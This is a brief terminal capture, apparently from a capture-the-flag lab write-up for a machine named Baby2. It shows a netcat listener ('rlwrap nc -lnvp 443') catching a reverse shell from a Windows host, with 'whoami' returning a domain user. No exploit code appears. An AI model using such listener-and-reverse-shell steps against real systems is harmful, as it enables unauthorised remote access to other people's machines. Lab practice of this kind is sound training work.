 smbclier http-ser rlwrap vim Ubuntu
[Oct 07, 2024 - 23:35:49 (CEST)] exegol-baby2 /workspace # rlwrap nc -lnvp 443
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.104.136.
Ncat: Connection from 10.10.104.136:59491.
PS C:\Windows\system32> whoami
baby2\amelia.griffiths
PS C:\Windows\system32>